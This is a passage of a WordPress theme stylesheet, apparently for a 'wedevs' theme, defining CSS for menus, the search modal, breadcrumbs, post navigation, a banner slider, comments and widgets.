    width: 1.4rem;
}

button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}

.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}

.modal-menu ul li a {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

/* Main menu animation ----------------------- */
.menu-wrapper .menu-item {
    position: relative;
}

.menu-wrapper .active {
    display: block;
}

.menu-wrapper.is-toggling {
    pointer-events: none;
}

.menu-wrapper.is-toggling .menu-item {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
    transition-duration: 250ms;
}

.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}

.menu-wrapper.is-toggling .toggling-target {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
}

.menu-wrapper.is-toggling .toggling-target.active {
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
    display: block;
    transition-property: opacity;
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
    opacity: 1;
}

.menu-wrapper.is-toggling .modal-menu > li:last-child li {
    border-top-color: transparent;
    border-bottom-width: 0.1rem;
}

@media (prefers-reduced-motion: reduce) {
    .menu-wrapper.is-animating .menu-item,
    .menu-wrapper.is-animating .toggling-target {
        transition-duration: 1ms !important;
    }
}

/* Menu Bottom ------------------------------- */
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}

.menu-bottom .wedevs-social-icon {
    margin-bottom: 2rem;
}

@media ( min-width: 992px ) {
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }

    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }

    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }

    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }

    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }

    .menu-bottom {
        padding: 6rem 0;
    }
}

/* Search Modal
--------------------------------------------- */
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s 0.2s linear;
    width: 100%;
    z-index: 999;
}

.admin-bar .search-modal.active {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .search-modal.active {
        top: 46px;
    }
}

.search-modal-inner {
    background: #fff;
    padding-top: 5rem;
    padding-bottom: 5rem;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}

.search-modal-inner .wedevs-search-bar {
    display: flex;
    justify-content: space-between;
}

.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}

.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}

button.search-untoggle {
    align-items: center;
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    padding: 0 2.5rem;
}

.search-modal button.search-untoggle {
    color: inherit;
}

.search-modal.active .search-untoggle {
    animation: popIn both 0.3s 0.2s;
}

.search-untoggle svg {
    height: 1.5rem;
    transition: transform 0.15s ease-in-out;
    width: 1.5rem;
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
    transform: scale(1.15);
}

.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}

.search-modal .search-field {
    background: none;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}

.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}

.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}

.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}

.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}

.search-modal .search-submit:focus {
    right: 0;
}

/* Breadcrumbs
--------------------------------------------- */
.breadcrumbs {
    font-size: 90%;
    margin: 4rem auto 2rem;
}

@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs a {
    color: inherit;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.wedevs-inner-banner.data-bg .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.45);
}

.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}

.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}

.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}

/* Post Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

.post-navigation .nav-links .meta-nav {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
    font-size: 2.4rem;
}

.navigation.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
    text-align: center;
}

.navigation.pagination a {
    color: inherit;
}

.navigation.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.navigation.pagination .page-numbers.current {
    color: #161719;
}

.navigation.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .navigation.pagination .prev:after,
    .navigation.pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .navigation.pagination .prev:after {
        margin-left: 1.25em;
    }

    .navigation.pagination .next:before {
        margin-right: 1.25em;
    }
}

.navigation.posts-navigation .nav-links a {
    padding: 1.5rem 3rem;
    text-transform: uppercase;
    font-size: 1.8rem;
    min-width: 260px;
    display: inline-block;
    text-align: center;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:focus {
    background: var(--black-color);
}

.site-ajax-pagination {
    text-align: center;
}

.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}

.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}

.floating-navigation-prev {
    right: calc(100% - 50px);
}

.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-navigation-next {
    left: calc(100% - 50px);
}

.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}

.floating-navigation-prev img {
    right: 50px;
}

.floating-navigation-next img {
    left: 50px;
}

.floating-post-navigation a {
    color: inherit;
}

.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}

.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}

.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}

.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}

.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}

/* Banner Slider
--------------------------------------------- */
.wedevs-slider {
    background-color: #11141B;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

@media (min-width: 992px) {
    .wedevs-slider {
        min-height: 700px;
    }
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px){
    .wedevs-slider {
        height: auto;
    }
}
.wedevs-slider:after {
    content: "";
    width: 100%;
    height: 148px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}

.wedevs-slider .site-wrapper {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.wedevs-slider .wedevs-slider-content {
    width: calc(50% - 120px);
    position: relative;
    overflow: hidden;
    margin: 0;
    margin-right: 40px;
}

.wedevs-slider .wedevs-slider-content .swiper-slide {
    display: flex;
    align-items: center;
}

.wedevs-slider .wedevs-slider-content .inner {
    width: 100%;
    display: block;
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner .entry-meta a {
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner p {
    margin-bottom: 50px;
}

.wedevs-slider .wedevs-slider-content .controls {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    padding: 30px 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev,
.wedevs-slider .wedevs-slider-content .controls .button-next {
    background: #f2f3f5;
    border-radius: 50%;
    color: var(--black-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev {
    margin-left: auto;
}

.wedevs-slider .wedevs-slider-content .controls .button-next {
    margin-left: 2px;
    margin-right: 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev:hover,
.wedevs-slider .wedevs-slider-content .controls .button-prev:focus,
.wedevs-slider .wedevs-slider-content .controls .button-next:hover,
.wedevs-slider .wedevs-slider-content .controls .button-next:focus {
    background: var(--primary-color);
    color: var(--white-color);
}

.wedevs-slider .wedevs-slider-main {
    width: calc(50vw + 80px);
    height: calc(100vh - 150px);
    overflow: hidden;
    margin: 0;
    position: absolute;
    left: calc(50% - 80px);
    top: 150px;
}

.wedevs-slider .wedevs-slider-main .slide-image {
    width: 100%;
    height: 100%;
}

.wedevs-slider .wedevs-slider-main .header-box {
    width: 160px;
    height: 180px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: #feed01;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 1;
}

.wedevs-slider .wedevs-slider-main .header-box:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 14px 14px;
    border-color: transparent transparent #0b0b0b transparent;
    position: absolute;
    right: 4px;
    bottom: 4px;
}

.wedevs-slider .wedevs-slider-main .header-box b {
    font-size: 90px;
    height: 90px;
    line-height: 1;
    font-weight: 400;
    display: inline-block;
    transform: translateY(8px);
}

.wedevs-slider .wedevs-slider-main .header-box small {
    display: inline-block;
    line-height: 1.2;
    font-weight: 600;
    transform: translateY(-8px);
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-main {
        width: 100%;
        position: static;
    }

    .wedevs-slider .wedevs-slider-content {
        width: 100%;
        margin-right: 0;
    }

}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-content {
        margin-bottom: 30px;
    }

    .wedevs-slider .wedevs-slider-content .swiper-wrapper{
        height:inherit;
    }

    .wedevs-slider .wedevs-slider-content .controls {
        position: relative;
        padding: 0;
        width: 100%;
    }

    .wedevs-slider .wedevs-slider-content .inner {
        padding-bottom: 4rem;
        padding-top: 4rem;
    }

    .wedevs-slider .wedevs-slider-content .inner h2 {
        font-size: 40px;
    }

    .wedevs-slider .wedevs-slider-content .inner p {
        margin-bottom: 30px;
    }

}

.swiper-pagination-bullet {
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
    position: relative;
    height: 40px;
    width: 40px;
    background: none;
    text-align: center;
    transform: scaleX(-1) scale(0.7);
    margin: 0;
    vertical-align: middle;
}

.swiper-pagination-bullet:before {
    content: "";
    width: 100%;
    height: 100%;
    border: 3px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}

.swiper-pagination-bullet-active {
    color: #000;
    background: none;
}

.swiper-pagination-bullet-active:after {
    content: "";
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #000;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -7px;
}

.swiper-pagination-bullet svg {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    transform: rotateY(-180deg) rotateZ(-90deg);
}

.swiper-pagination-bullet.swiper-pagination-bullet-active svg circle {
    animation-play-state: running;
    stroke-width: 3px;
    animation: countdown 6s linear forwards;
}

.swiper-pagination-bullet svg circle {
    stroke-dasharray: 113px;
    stroke-dashoffset: 0;
    stroke-linecap: round;
    stroke-width: 0;
    stroke: #000;
    fill: none;
    animation: none;
    animation-play-state: paused;
    animation-fill-mode: none;
}

@keyframes countdown {
    from {
        stroke-dashoffset: 113px;
    }
    to {
        stroke-dashoffset: 0;
    }
}

@media (max-width: 991px) {
    .swiper-pagination-bullet:before {
        border-color: rgba(255, 255, 255, 0.30);
    }

    .swiper-pagination-bullet-active:after{
        background: #fff;
    }

    .swiper-pagination-bullet svg circle {
        stroke: #fff;
    }
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.site-content {
    margin-bottom: 4rem;
    margin-top: 4rem;
    position: relative;
}

.has-slider-enabled:not(.paged) .site-content {
    margin-top: 0;
}

.site-content .site-column-miniwrap .post-content {
    max-width: 820px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 1200px) {
    .left-sidebar .site-content .content-area {
        padding-left: 30px;
    }

    .right-sidebar .site-content .content-area {
        padding-right: 30px;
    }
}

.wedevs-block {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
    position: relative;
}

.wedevs-block-wrapper .wedevs-banner-block {
    padding-bottom: 0;
    margin-bottom: 6rem;
}

.wedevs-featured-categories {
    position: relative;
}

@media (max-width: 991px) {
    .wedevs-featured-categories {
        margin-bottom: 3rem;
    }
}

.wedevs-featured-categories a {
    color: #fff;
    left: 50%;
    line-height: normal;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    font-size: 2rem;
    text-align: center;
    text-transform: uppercase;
    width: 80%;
}

.wedevs-featured-categories a:after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    margin: 3px auto 0;
    width: 30px;
    transition: all 0.5s;
}

.wedevs-featured-categories:hover a:after,
.wedevs-featured-categories:focus a:after {
    width: 100%;
}

.wedevs-featured-categories .wedevs-categorie-overlay {
    background: #000000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.25;
    position: absolute;
    top: 0;
    width: 100%;
}

.wedevs-featured-categories:hover .wedevs-categorie-overlay,
.wedevs-featured-categories:focus .wedevs-categorie-overlay {
    opacity: 0.45;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-thumbnail {
    position: relative;
}

.entry-thumbnail .entry-meta {
    position: absolute;
    top: 25px;
    left: 0;
    padding: 6px 15px;
}

.entry-thumbnail-effect {
    display: block;
    position: relative;
    overflow: hidden;
}

.entry-thumbnail-effect img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.entry-thumbnail-effect:hover img,
.entry-thumbnail-effect:focus img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}

.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, var(--primary-color) 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.entry-meta .category a,
.entry-meta .cat-tags a,
.entry-meta .cat-links a,
.entry-footer .category a,
.entry-footer .cat-tags a,
.entry-footer .cat-links a {
    display: inline;
    background-image: linear-gradient(180deg, transparent 80%, var(--primary-color) 0);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    margin-right: .5rem;
}

.entry-meta .category a:last-child,
.entry-meta .cat-tags a:last-child,
.entry-meta .cat-links a:last-child,
.entry-footer .category a:last-child,
.entry-footer .cat-tags a:last-child,
.entry-footer .cat-links a:last-child {
    margin-right: 0;
}

.entry-meta .tags-links span,
.entry-meta .tags-links a {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta .tags-links span {
    margin-right: 5px;
}

.entry-meta .entry-meta-posted-by {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 1.6rem;
}

.entry-meta-posted-by .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-bottom: 0;
    margin-right: 1rem;
    overflow: hidden;
}

.entry-meta-posted-by .entry-meta-name {
    font-size: 1.4rem;
    line-height: 1.2;
    margin-bottom: 0;
}

.wedevs-post-wrapper .wedevs-article-post .entry-thumbnail {
    margin-bottom: 3rem;
}

.wedevs-post-wrapper .entry-details {
    border-bottom: 1px solid;
    margin-bottom: 4rem;
}

.entry-footer {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.wedevs-post-wrapper .entry-footer {
    margin-bottom: 2rem;
    margin-top: 2rem;
    text-align: right;
    clear: both;
}

.entry-footer .entry-footer-left,
.entry-footer .entry-footer-right {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.entry-footer .entry-footer-left {
    justify-content: flex-start;
}

.entry-footer .entry-footer-right {
    justify-content: flex-end;
}

.wedevs-more-panel {
    margin-bottom: 4rem;
}

.wedevs-more-panel .entry-thumbnail {
    height: 140px;
    margin-bottom: 1.5rem;
}

.wedevs-more-panel .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-block-title,
.wedevs-panel-title {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}

.wedevs-block-heading .wedevs-block-title {
    position: relative;
    text-align: center;
}

.wedevs-block-heading .wedevs-block-title > span {
    display: inline-block;
    z-index: 1;
    max-width: calc(100% - 5px);
    position: relative;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    vertical-align: middle;
    background-color: var(--background-color);
}

.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    width: 50%;
    border-bottom: 1px solid;
}

.wedevs-block-heading .wedevs-block-title:before {
    right: 0;
}

.wedevs-block-heading .wedevs-block-title:after {
    left: 0;
}

.wedevs-block-heading .wedevs-block-subtitle {
    text-align: center;
}

.wedevs-block-heading-alt {
    margin-bottom: 6rem;
}

.wedevs-block-heading-alt .wedevs-block-title {
    padding-bottom: 0;
}

.wedevs-inner-banner {
    padding-bottom: 12rem;
    padding-top: 16rem;
    position: relative;
    margin-bottom: 6rem;
}

.wedevs-inner-banner.data-bg,
.wedevs-inner-banner.data-bg a {
    color: #fff;
}

.wedevs-inner-banner.data-bg:before {
    content: "";
    background: linear-gradient(rgba(0, 0, 0, 0.50) 25%, rgba(0, 0, 0, 0.70) 75%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single-layout-simple .wedevs-inner-banner {
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.single-layout-simple .site-content .content-area .wedevs-single-article .entry-header {
    margin-bottom: 3rem;
}

.wedevs-related-articles {
    padding: 6rem 0 8rem;
    border-top: 1px solid;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail {
    display: block;
    height: 260px;
    margin-bottom: 2rem;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-related-articles .related-post .entry-details {
    text-align: center;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-wrapper {
    margin-bottom: 4rem;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control .svg-icon {
    color: #eee6e2;
    width: 32px;
    height: 32px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar {
    width: 360px;
    height: 2px;
    display: inline-block;
    position: relative;
    background: #eee6e2;
    margin-top: -4px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
}

/* 404 Error
--------------------------------------------- */
.wedevs-error-block .site-main {
    padding: 6rem 0 4rem;
}

.wedevs-error-block .widget_search {
    margin-bottom: 8rem;
    margin-top: 4rem;
}

.wedevs-error-block .error-thumb-image img {
    margin-bottom: 2rem;
}

@media (min-width: 992px) {
    .wedevs-error-block {
        margin-bottom: 5rem;
        margin-top: 10rem;
    }

    .wedevs-error-block .site-main {
        background-color: rgba(0, 0, 0, 0.03);
    }

    .wedevs-error-block .error-thumb-image img {
        margin-top: -10rem;
    }
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments {
    margin-top: 60px;
    padding-bottom: 5px;
}

#comments .comments-title {
    margin-bottom: 60px;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}

#comments .comment-list li {
    border-bottom: 1px solid;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "";
    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    background-repeat: no-repeat;
    background-size: 14px;
    display: inline-block;
    height: 14px;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
    width: 14px;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

/* Paragraph that wraps the submit button and hidden comment ID fields. */
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

/* Jetpack checkboxes. */
#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget-area .widget {
    background-color: #f0f7f7;
    margin-bottom: 3rem;
    padding: 1.5rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget .widget-title {
    margin: 0 0 1.5rem;
    position: relative;
    padding: 1.5rem 3rem;
}

.widget-area .widget_block .wp-block-group__inner-container > h2,
.widget-area .widget .widget-title{
    background-image: url(assets/images/widget-title-ribbon.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: top center;
    text-transform: uppercase;
    text-align: center;
    height: 90px;
    padding-top: 7px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form {
    display: flex;
}

.widget_search .search-form label {
    flex: 1;
}

.widget_search .search-form .search-field {
    margin-bottom: 0;
}

.widget_search .search-form .search-submit {
    font-size: 0;
    line-height: 0;
